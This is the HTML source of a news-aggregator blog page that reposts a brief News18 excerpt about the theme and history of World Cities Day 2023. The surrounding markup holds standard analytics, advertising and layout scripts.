.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=2309754d-5eb3-4ce2-b49e-54e0fa763611' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=2309754d-5eb3-4ce2-b49e-54e0fa763611' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2023/10/world-cities-day-2023-2023-10-ca25da65b263916cb111124c2122c374-16x9.jpg?impolicy=website&width=1200&height=675' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>World Cities Day 2023: Theme, History and Significance - News18</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
World Cities Day 2023: Theme, History and Significance - News18
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8915190129435157750' itemprop='articleBody'>
<meta content=' World Cities Day 2023: This year the international day focuses on the theme of “Financing sustainable urban future for all”. Notably, &#39;...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2023/10/world-cities-day-2023-2023-10-ca25da65b263916cb111124c2122c374-16x9.jpg?impolicy=website&amp;width=1200&amp;height=675" style="width: 100%;" />
<div>World Cities Day 2023: This year the international day focuses on the theme of &#8220;Financing sustainable urban future for all&#8221;. Notably, 'Better City, Better Life' has been the general theme of the day since its inception.</div>
</div>
<br />
<br />
from Lifestyle News: Latest Fashion Trends, Health News, Beauty Tips for Men And Women, Travel Trends And Relationship Tips on IBNLive | CNN- News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/lifestyle/world-cities-day-2023-theme-history-and-significance-8634260.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>World Cities Day 2023: Theme, History and Significance - News18</span>
<img alt='World Cities Day 2023: Theme, History and Significance - News18' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
October 30, 2023
<span class='value-title' title='October 30, 2023'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html&title=World Cities Day 2023: Theme, History and Significance - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html&title=World Cities Day 2023: Theme, History and Significance - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html&title=World Cities Day 2023: Theme, History and Significance - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html&media=https://images.news18.com/ibnlive/uploads/2023/10/world-cities-day-2023-2023-10-ca25da65b263916cb111124c2122c374-16x9.jpg?impolicy=website&width=1200&height=675&description= World Cities Day 2023: This year the international day focuses on the theme of “Financing sustainable urban future for all”. Notably, &#39;...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html&title=World Cities Day 2023: Theme, History and Significance - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2023/10/jio-world-plaza-janhvi-kapoor-brought.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=8915190129435157750&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/8915190129435157750/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhgfpVjYBp_Rr1jWZoEBS44YhTOZjLfXMI7x0QhZHDQ4-ABaOAR5B6BkxpQWpwnejybtOLFrFYLIegJjrgeSvt4axoY4rojzzSPPZrx0BTgDottCfjSkytBdh9t0OOGuQk-loS9Ou4Nkkw6qnq5KvS1J4y8zpkMTC0my5X-fa_DPIuRA9g1yM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txh5hRFaZ69kADE7SyvxG26U9SFJcKrEHRYqssssxokKSvOoHy2VlOf3x4FsNL2G5IJK0-xf6VqWwdcOyLfH1ApFrW4iP-WgVuvefu8neUIrP2C8UOY1u24OhClkM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
